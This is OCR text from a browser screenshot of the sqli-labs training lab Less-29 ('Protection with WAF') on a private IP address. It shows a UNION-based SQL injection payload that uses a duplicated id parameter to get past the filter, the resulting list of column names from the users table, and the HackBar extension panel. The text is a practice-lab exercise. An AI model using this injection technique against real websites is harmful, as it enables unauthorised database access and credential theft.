 Less-29 Protection with WAF
192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select group_concat(column
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-29
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate